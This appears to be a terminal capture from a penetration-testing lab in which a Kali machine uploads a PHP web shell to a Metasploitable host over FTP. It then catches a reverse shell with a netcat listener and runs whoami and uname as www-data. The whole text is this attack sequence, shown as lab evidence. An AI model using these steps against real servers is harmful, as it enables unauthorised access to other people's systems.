 ftp> put /home/kali/scripts/phpshell.php /var/www/dav/phpshell.php
local: /home/kali/scripts/phpshell.php remote: /var/www/dav/phpshell.php
229 Entering Extended Passive Mode (|||22955|)
150 Opening BINARY mode data connection for /var/www/dav/phpshell.php
100% |***********************************************************************************************************************************************************| 5491
226 Transfer complete
5491 bytes sent in 00:00 (119.70 KiB/s)
ftp> exit
221 Goodbye.
┌──(kali㉿gliyanage187787)-[~]
└─$ nc -lvnp 6076
listening on [any] 6076 ...
connect to [10.0.0.99] from (UNKNOWN) [10.0.0.200] 52384
Linux gliyanage187787-ms2 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
18:17:29 up  4:47,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
msfadmin tty1     -                14:12    3:46   0.14s  0.07s -bash
root     pts/0    :0.0             13:30    4:47   0.00s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ date
Wed Jul  5 18:18:18 EDT 2023
sh-3.2$ uname -a
Linux gliyanage187787-ms2 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
sh-3.2$ whoami
www-data
sh-3.2$
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Wed Jul  5 12:14:01 PM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$